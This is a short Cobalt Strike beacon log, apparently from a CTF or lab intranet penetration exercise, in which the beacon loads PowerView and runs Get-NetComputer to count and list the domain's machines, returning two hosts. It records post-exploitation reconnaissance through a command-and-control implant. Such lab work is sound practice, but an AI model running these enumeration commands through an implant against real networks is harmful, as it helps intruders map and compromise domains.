 [+] ————————————————————————————统计域内主机数量————————————
[*] Tasked beacon to import: D:\CTF\内网渗透\CobaltStrike\scripts\csnat\.\powershell\PowerView.ps1
[*] Tasked beacon to run: Get-NetComputer | measure | findstr Count (unmanaged)
[*] Tasked beacon to run: Get-NetComputer (unmanaged)
[+] host called home, sent: 370778 bytes
[+] received output:
Count    : 2
[+] received output:
ad01.sec123.cnk
server2012.sec123.cnk